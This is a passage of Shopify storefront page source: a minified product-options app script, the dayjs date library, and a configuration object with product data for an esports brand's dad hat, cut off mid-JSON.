    !function(){window.ymqOptionInitProduct=(t,e=!1)=>{if(e)try{ymq_option.product=t}catch(t){}try{void 0===window.ymq_option_os2_products&&(window.ymq_option_os2_products={}),window.ymq_option_os2_products[t.id]=t}catch(t){}"object"==typeof ymq_option&&"object"==typeof ymq_option.os2_products&&(ymq_option.os2_products[t.id]=t),"object"==typeof ymqOption&&ymqOption.os2Product()},window.ymqOptionIntervalResult=function(t,e,n,o){"function"==typeof t?(o=e,n=t,e=1e3,t=20):"function"==typeof e&&(o=n,n=e,e=1e3),"function"!=typeof n&&(n=function(){return!1});let i=0,r=setInterval(function(){i++,i>t||n(i)?clearInterval(r):"function"==typeof o&&o()},e)},window.ymqOptionUrlParam=function(t,e=""){let n=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),o=null;if(""!=e)try{o=(e=new URL(e,window.location.href)).search.substr(1).match(n)}catch(t){return console.log(t),null}else o=window.location.search.substr(1).match(n);return null!=o?"variant"==t?Number(decodeURI(o[2])):decodeURI(o[2]):null},void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:n=()=>{},onClose:o=()=>{},openTrigger:i="data-ymqmodal-trigger",closeTrigger:r="data-ymqmodal-close",openClass:s="ymq-modal-open",disableScroll:a=!0,disableFocus:d=!1,awaitCloseAnimation:l=!1,awaitOpenAnimation:u=!1,debugMode:c=!1}){this.modal=document.getElementById(t),this.config={debugMode:c,disableScroll:a,openTrigger:i,closeTrigger:r,openClass:s,onShow:n,onClose:o,awaitCloseAnimation:l,awaitOpenAnimation:u,disableFocus:d},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach(t=>{t.addEventListener("click",t=>this.showModal(t))})}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",function n(){e.classList.remove(t),e.removeEventListener("animationend",n,!1)},!1)}else e.classList.remove(this.config.openClass);let n=document.querySelector('.ymq-modal-open[aria-hidden="false"]');n&&(this.modal=n,this.showModal())}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter(t=>!t.hasAttribute(this.config.closeTrigger));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter(t=>null!==t.offsetParent),this.modal.contains(document.activeElement)){const n=e.indexOf(document.activeElement);t.shiftKey&&0===n&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&n===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let n=null;const o=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},i=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)o(t);return!0};return{init:t=>{const o=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),r=[...document.querySelectorAll(`[${o.openTrigger}]`)],s=((t,e)=>{const n=[];return t.forEach(t=>{const o=t.attributes[e].value;void 0===n[o]&&(n[o]=[]),n[o].push(t)}),n})(r,o.openTrigger);if(!0!==o.debugMode||!1!==i(r,s))try{for(const t in s){const i=s[t];o.targetModal=t,o.triggers=[...i],n=new e(o)}}catch(t){}},show:(t,i)=>{const r=i||{};r.targetModal=t,!0===r.debugMode&&!1===o(t)||(n&&n.removeEventListeners(),n=new e(r),n.showModal())},close:t=>{t?n.closeModalById(t):n.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal));try{if("true"==localStorage.getItem("ymq_option_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/option/option.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/option/option.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}var t,e;window.ymqSlide=(()=>{"use strict";const t=[],e={add(e,n,o,i){const r={el:e,defaultStyle:n,timeoutId:o,onCancelled:i};this.remove(e),t.push(r)},remove(n){const o=e.findIndex(n);if(-1===o)return;const i=t[o];clearTimeout(i.timeoutId),i.onCancelled(),t.splice(o,1)},find:n=>t[e.findIndex(n)],findIndex(e){let n=-1;return t.some((t,o)=>t.el===e&&(n=o,!0)),n}},n="cubic-bezier(0.19,1,0.22,1)";function o(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l="number"==typeof o.endHeight,u=o.display||"block",c=o.onCancelled||function(){},h=t.getAttribute("style")||"",f=window.getComputedStyle(t),m=function(t,e="block"){const n=t.getAttribute("style")||"",o=window.getComputedStyle(t);t.style.visibility="hidden",t.style.display=e;const i=d(o.getPropertyValue("width"));t.style.position="absolute",t.style.width=`${i}px`,t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="";const r=d(o.getPropertyValue("min-height")),s=d(o.getPropertyValue("padding-top")),a=d(o.getPropertyValue("padding-bottom")),l=d(o.getPropertyValue("border-top-width")),u=d(o.getPropertyValue("border-bottom-width")),c=t.scrollHeight;return t.setAttribute("style",n),{height:c,minHeight:r,paddingTop:s,paddingBottom:a,borderTop:l,borderBottom:u}}(t,u),p=/border-box/.test(f.getPropertyValue("box-sizing")),y=m.height,g=m.minHeight,b=m.paddingTop,w=m.paddingBottom,v=m.borderTop,$=m.borderBottom,M=r?f.marginTop:"0px",T=r?f.marginBottom:"0px",D=r?f.height:"0px",x=r?f.minHeight:"0px",S=r?f.paddingTop:"0px",Y=r?f.paddingBottom:"0px",L=r?f.borderTopWidth:"0px",k=r?f.borderBottomWidth:"0px",B=l?`${o.endHeight}px`:p?`${y+v+$}px`:y-b-w+"px",O=`${g}px`,_=`${b}px`,C=`${w}px`,A=`${v}px`,E=`${$}px`,q=f.marginTop,H=f.marginBottom,W=p?y:y+b+w+v+$,F="function"==typeof o.duration?o.duration(W):o.duration||400,I=`${F}ms`,P=o.ease||n,j=[`height ${I} ${P}`,`min-height ${I} ${P}`,`padding ${I} ${P}`,`border-width ${I} ${P}`,`margin ${I} ${P}`,`opacity ${I} ${P}`].join(",");requestAnimationFrame(()=>{t.style.height=D,t.style.minHeight=x,t.style.paddingTop=S,t.style.paddingBottom=Y,t.style.borderTopWidth=L,t.style.borderBottomWidth=k,t.style.marginTop=M,t.style.marginBottom=T,t.style.opacity="0",t.style.display=u,t.style.overflow="hidden",t.style.visibility="visible",t.style.transition=j,requestAnimationFrame(()=>{t.style.height=B,t.style.minHeight=O,t.style.paddingTop=_,t.style.paddingBottom=C,t.style.borderTopWidth=A,t.style.borderBottomWidth=E,t.style.marginTop=q,t.style.marginBottom=H,t.style.opacity="1"})});const V=setTimeout(()=>{a(t),t.style.display=u,l&&(t.style.height=`${o.endHeight}px`,t.style.overflow="hidden"),e.remove(t),i()},F);e.add(t,h,V,c)})}function i(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l=o.display||"block",u=o.onCancelled||function(){};if(!r)return void i();const c=t.getAttribute("style")||"",h=window.getComputedStyle(t),f=/border-box/.test(h.getPropertyValue("box-sizing")),m=d(h.getPropertyValue("min-height")),p=d(h.getPropertyValue("padding-top")),y=d(h.getPropertyValue("padding-bottom")),g=d(h.getPropertyValue("border-top-width")),b=d(h.getPropertyValue("border-bottom-width")),w=t.scrollHeight,v=f?`${w+g+b}px`:w-p-y+"px",$=`${m}px`,M=`${p}px`,T=`${y}px`,D=`${g}px`,x=`${b}px`,S=h.marginTop,Y=h.marginBottom,L="function"==typeof o.duration?o.duration(w):o.duration||400,k=`${L}ms`,B=o.ease||n,O=[`height ${k} ${B}`,`padding ${k} ${B}`,`border-width ${k} ${B}`,`margin ${k} ${B}`,`opacity ${k} ${B}`].join(",");requestAnimationFrame(()=>{t.style.height=v,t.style.minHeight=$,t.style.paddingTop=M,t.style.paddingBottom=T,t.style.borderTopWidth=D,t.style.borderBottomWidth=x,t.style.marginTop=S,t.style.marginBottom=Y,t.style.opacity="1",t.style.display=l,t.style.overflow="hidden",t.style.transition=O,requestAnimationFrame(()=>{t.style.height="0",t.style.minHeight="0",t.style.paddingTop="0",t.style.paddingBottom="0",t.style.borderTopWidth="0",t.style.borderBottomWidth="0",t.style.marginTop="0",t.style.marginBottom="0",t.style.opacity="0"})});const _=setTimeout(()=>{a(t),t.style.display="none",e.remove(t),i()},L);e.add(t,c,_,u)})}function r(t){if(!e.find(t))return;const n=window.getComputedStyle(t),o=n.height,i=n.paddingTop,r=n.paddingBottom,s=n.borderTopWidth,d=n.borderBottomWidth,l=n.marginTop,u=n.marginBottom,c=n.opacity;a(t),t.style.height=o,t.style.paddingTop=i,t.style.paddingBottom=r,t.style.borderTopWidth=s,t.style.borderBottomWidth=d,t.style.marginTop=l,t.style.marginBottom=u,t.style.opacity=c,t.style.overflow="hidden",e.remove(t)}function s(t){return 0!==t.offsetHeight}function a(t){t.style.visibility="",t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="",t.style.marginTop="",t.style.marginBottom="",t.style.overflow="",t.style.transition="",t.style.opacity=""}function d(t){return+t.replace(/px/,"")}return{isVisible:s,slideDown:o,slideStop:r,slideUp:i,slideToggle:function(t,e={}){const n=window.getComputedStyle(t);"none"!==n.display&&parseFloat(n.height)>0?i(t,e):o(t,e)}}})(),t=this,e=function(){"use strict";var t=6e4,e=36e5,n="millisecond",o="second",i="minute",r="hour",s="day",a="week",d="month",l="quarter",u="year",c="date",h="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},y=function(t,e,n){var o=String(t);return!o||o.length>=e?t:""+Array(e+1-o.length).join(n)+t},g={s:y,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),o=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+y(o,2,"0")+":"+y(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var o=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(o,d),r=n-i<0,s=e.clone().add(o+(r?-1:1),d);return+(-(o+(n-i)/(r?i-s:s-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:d,y:u,w:a,d:s,D:c,h:r,m:i,s:o,ms:n,Q:l}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},b="en",w={};w[b]=p;var v="$isDayjsObject",$=function(t){return t instanceof x||!(!t||!t[v])},M=function t(e,n,o){var i;if(!e)return b;if("string"==typeof e){var r=e.toLowerCase();w[r]&&(i=r),n&&(w[r]=n,i=r);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var a=e.name;w[a]=e,i=a}return!o&&i&&(b=i),i||!o&&b},T=function(t,e){if($(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},D=g;D.l=M,D.i=$,D.w=function(t,e){return T(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function p(t){this.$L=M(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[v]=!0}var y=p.prototype;return y.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(D.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var o=e.match(f);if(o){var i=o[2]-1||0,r=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)):new Date(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)}}return new Date(e)}(t),this.init()},y.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},y.$utils=function(){return D},y.isValid=function(){return!(this.$d.toString()===h)},y.isSame=function(t,e){var n=T(t);return this.startOf(e)<=n&&n<=this.endOf(e)},y.isAfter=function(t,e){return T(t)<this.startOf(e)},y.isBefore=function(t,e){return this.endOf(e)<T(t)},y.$g=function(t,e,n){return D.u(t)?this[e]:this.set(n,t)},y.unix=function(){return Math.floor(this.valueOf()/1e3)},y.valueOf=function(){return this.$d.getTime()},y.startOf=function(t,e){var n=this,l=!!D.u(e)||e,h=D.p(t),f=function(t,e){var o=D.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return l?o:o.endOf(s)},m=function(t,e){return D.w(n.toDate()[t].apply(n.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},p=this.$W,y=this.$M,g=this.$D,b="set"+(this.$u?"UTC":"");switch(h){case u:return l?f(1,0):f(31,11);case d:return l?f(1,y):f(0,y+1);case a:var w=this.$locale().weekStart||0,v=(p<w?p+7:p)-w;return f(l?g-v:g+(6-v),y);case s:case c:return m(b+"Hours",0);case r:return m(b+"Minutes",1);case i:return m(b+"Seconds",2);case o:return m(b+"Milliseconds",3);default:return this.clone()}},y.endOf=function(t){return this.startOf(t,!1)},y.$set=function(t,e){var a,l=D.p(t),h="set"+(this.$u?"UTC":""),f=(a={},a[s]=h+"Date",a[c]=h+"Date",a[d]=h+"Month",a[u]=h+"FullYear",a[r]=h+"Hours",a[i]=h+"Minutes",a[o]=h+"Seconds",a[n]=h+"Milliseconds",a)[l],m=l===s?this.$D+(e-this.$W):e;if(l===d||l===u){var p=this.clone().set(c,1);p.$d[f](m),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},y.set=function(t,e){return this.clone().$set(t,e)},y.get=function(t){return this[D.p(t)]()},y.add=function(n,l){var c,h=this;n=Number(n);var f=D.p(l),m=function(t){var e=T(h);return D.w(e.date(e.date()+Math.round(t*n)),h)};if(f===d)return this.set(d,this.$M+n);if(f===u)return this.set(u,this.$y+n);if(f===s)return m(1);if(f===a)return m(7);var p=(c={},c[i]=t,c[r]=e,c[o]=1e3,c)[f]||1,y=this.$d.getTime()+n*p;return D.w(y,this)},y.subtract=function(t,e){return this.add(-1*t,e)},y.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var o=t||"YYYY-MM-DDTHH:mm:ssZ",i=D.z(this),r=this.$H,s=this.$m,a=this.$M,d=n.weekdays,l=n.months,u=n.meridiem,c=function(t,n,i,r){return t&&(t[n]||t(e,o))||i[n].slice(0,r)},f=function(t){return D.s(r%12||12,t,"0")},p=u||function(t,e,n){var o=t<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(m,function(t,o){return o||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return D.s(e.$y,4,"0");case"M":return a+1;case"MM":return D.s(a+1,2,"0");case"MMM":return c(n.monthsShort,a,l,3);case"MMMM":return c(l,a);case"D":return e.$D;case"DD":return D.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return c(n.weekdaysMin,e.$W,d,2);case"ddd":return c(n.weekdaysShort,e.$W,d,3);case"dddd":return d[e.$W];case"H":return String(r);case"HH":return D.s(r,2,"0");case"h":return f(1);case"hh":return f(2);case"a":return p(r,s,!0);case"A":return p(r,s,!1);case"m":return String(s);case"mm":return D.s(s,2,"0");case"s":return String(e.$s);case"ss":return D.s(e.$s,2,"0");case"SSS":return D.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},y.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},y.diff=function(n,c,h){var f,m=this,p=D.p(c),y=T(n),g=(y.utcOffset()-this.utcOffset())*t,b=this-y,w=function(){return D.m(m,y)};switch(p){case u:f=w()/12;break;case d:f=w();break;case l:f=w()/3;break;case a:f=(b-g)/6048e5;break;case s:f=(b-g)/864e5;break;case r:f=b/e;break;case i:f=b/t;break;case o:f=b/1e3;break;default:f=b}return h?f:D.a(f)},y.daysInMonth=function(){return this.endOf(d).$D},y.$locale=function(){return w[this.$L]},y.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),o=M(t,e,!0);return o&&(n.$L=o),n},y.clone=function(){return D.w(this.$d,this)},y.toDate=function(){return new Date(this.valueOf())},y.toJSON=function(){return this.isValid()?this.toISOString():null},y.toISOString=function(){return this.$d.toISOString()},y.toString=function(){return this.$d.toUTCString()},p}(),S=x.prototype;return T.prototype=S,[["$ms",n],["$s",o],["$m",i],["$H",r],["$W",s],["$M",d],["$y",u],["$D",c]].forEach(function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),T.extend=function(t,e){return t.$i||(t(e,x,T),t.$i=!0),T},T.locale=M,T.isDayjs=$,T.unix=function(t){return T(1e3*t)},T.en=w[b],T.Ls=w,T.p={},T},"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs=e(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrBefore=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrAfter=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_customParseFormat=e()}(this,function(){"use strict";var t={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},e=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|Q|YYYY|YY?|ww?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d/,o=/\d\d/,i=/\d\d?/,r=/\d*[^-_:/,()\s\d]+/,s={},a=function(t){return(t=+t)+(t>68?1900:2e3)},d=function(t){return function(e){this[t]=+e}},l=[/[+-]\d\d:?(\d\d)?|Z/,function(t){(this.zone||(this.zone={})).offset=function(t){if(!t)return 0;if("Z"===t)return 0;var e=t.match(/([+-]|\d\d)/g),n=60*e[1]+(+e[2]||0);return 0===n?0:"+"===e[0]?-n:n}(t)}],u=function(t){var e=s[t];return e&&(e.indexOf?e:e.s.concat(e.f))},c=function(t,e){var n,o=s.meridiem;if(o){for(var i=1;i<=24;i+=1)if(t.indexOf(o(i,0,e))>-1){n=i>12;break}}else n=t===(e?"pm":"PM");return n},h={A:[r,function(t){this.afternoon=c(t,!1)}],a:[r,function(t){this.afternoon=c(t,!0)}],Q:[n,function(t){this.month=3*(t-1)+1}],S:[n,function(t){this.milliseconds=100*+t}],SS:[o,function(t){this.milliseconds=10*+t}],SSS:[/\d{3}/,function(t){this.milliseconds=+t}],s:[i,d("seconds")],ss:[i,d("seconds")],m:[i,d("minutes")],mm:[i,d("minutes")],H:[i,d("hours")],h:[i,d("hours")],HH:[i,d("hours")],hh:[i,d("hours")],D:[i,d("day")],DD:[o,d("day")],Do:[r,function(t){var e=s.ordinal,n=t.match(/\d+/);if(this.day=n[0],e)for(var o=1;o<=31;o+=1)e(o).replace(/\[|\]/g,"")===t&&(this.day=o)}],w:[i,d("week")],ww:[o,d("week")],M:[i,d("month")],MM:[o,d("month")],MMM:[r,function(t){var e=u("months"),n=(u("monthsShort")||e.map(function(t){return t.slice(0,3)})).indexOf(t)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[r,function(t){var e=u("months").indexOf(t)+1;if(e<1)throw new Error;this.month=e%12||e}],Y:[/[+-]?\d+/,d("year")],YY:[o,function(t){this.year=a(t)}],YYYY:[/\d{4}/,d("year")],Z:l,ZZ:l};function f(n){var o,i;o=n,i=s&&s.formats;for(var r=(n=o.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(e,n,o){var r=o&&o.toUpperCase();return n||i[o]||t[o]||i[r].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,n){return e||n.slice(1)})})).match(e),a=r.length,d=0;d<a;d+=1){var l=r[d],u=h[l],c=u&&u[0],f=u&&u[1];r[d]=f?{regex:c,parser:f}:l.replace(/^\[|\]$/g,"")}return function(t){for(var e={},n=0,o=0;n<a;n+=1){var i=r[n];if("string"==typeof i)o+=i.length;else{var s=i.regex,d=i.parser,l=t.slice(o),u=s.exec(l)[0];d.call(e,u),t=t.replace(u,"")}}return function(t){var e=t.afternoon;if(void 0!==e){var n=t.hours;e?n<12&&(t.hours+=12):12===n&&(t.hours=0),delete t.afternoon}}(e),e}}return function(t,e,n){n.p.customParseFormat=!0,t&&t.parseTwoDigitYear&&(a=t.parseTwoDigitYear);var o=e.prototype,i=o.parse;o.parse=function(t){var e=t.date,o=t.utc,r=t.args;this.$u=o;var a=r[1];if("string"==typeof a){var d=!0===r[2],l=!0===r[3],u=d||l,c=r[2];l&&(c=r[2]),s=this.$locale(),!d&&c&&(s=n.Ls[c]),this.$d=function(t,e,n,o){try{if(["x","X"].indexOf(e)>-1)return new Date(("X"===e?1e3:1)*t);var i=f(e)(t),r=i.year,s=i.month,a=i.day,d=i.hours,l=i.minutes,u=i.seconds,c=i.milliseconds,h=i.zone,m=i.week,p=new Date,y=a||(r||s?1:p.getDate()),g=r||p.getFullYear(),b=0;r&&!s||(b=s>0?s-1:p.getMonth());var w,v=d||0,$=l||0,M=u||0,T=c||0;return h?new Date(Date.UTC(g,b,y,v,$,M,T+60*h.offset*1e3)):n?new Date(Date.UTC(g,b,y,v,$,M,T)):(w=new Date(g,b,y,v,$,M,T),m&&(w=o(w).week(m).toDate()),w)}catch(t){return new Date("")}}(e,a,o,n),this.init(),c&&!0!==c&&(this.$L=this.locale(c).$L),u&&e!=this.format(a)&&(this.$d=new Date("")),s={}}else if(a instanceof Array)for(var h=a.length,m=1;m<=h;m+=1){r[1]=a[m-1];var p=n.apply(this,r);if(p.isValid()){this.$d=p.$d,this.$L=p.$L,this.init();break}m===h&&(this.$d=new Date(""))}else i.call(this,t)}}})}();
</script><!-- END app snippet -->





    <link href="//cdn.shopify.com/extensions/019bb70c-73f9-71fe-a9db-0fd0bc387718/ymq-product-options-variants-417/assets/select.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bb70c-73f9-71fe-a9db-0fd0bc387718/ymq-product-options-variants-417/assets/option.css" rel="stylesheet" type="text/css" media="all" />


<style id="ymq-option-app-style"></style>

 
 


<script>
    window.ymq_option = window.ymq_option || {
        shop: {
            id: 32196853893,
            domain: "evo9x-esports.myshopify.com",
            name: "evo9x-esports"
        },
        secret: "ffa1f7b2e61caa9bb3c046994756f8f2d0ae6ac5504347a29bbc92ffbb8fa718",
        version: 2,
        timestamp: "1768367908",
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        os2_products: {},
        product: {"id":7614317854895,"title":"Arrival7 Dad hat","handle":"arrival7-dad-hat-1","description":"Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n","published_at":"2023-10-09T10:41:16-04:00","created_at":"2023-10-09T10:41:09-04:00","vendor":"Evo9x Esports","type":"","tags":[],"price":3000,"price_min":3000,"price_max":3000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42778040598703,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3431919_7853","requires_shipping":true,"taxable":true,"featured_image":{"id":36835171598511,"product_id":7614317854895,"position":2,"created_at":"2023-10-09T10:41:14-04:00","updated_at":"2024-05-27T03:05:49-04:00","alt":"Arrival7 Dad hat white front ","width":2000,"height":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","variant_ids":[42778040598703]},"available":true,"name":"Arrival7 Dad hat","public_title":null,"options":["Default Title"],"price":3000,"weight":94,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Arrival7 Dad hat white front ","id":29297673109679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","options":["Title"],"media":[{"alt":"Arrival7 Dad hat white left ","id":29297673076911,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","width":2000},{"alt":"Arrival7 Dad hat white front ","id":29297673109679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","width":2000},{"alt":"Arrival7 Dad hat white-right 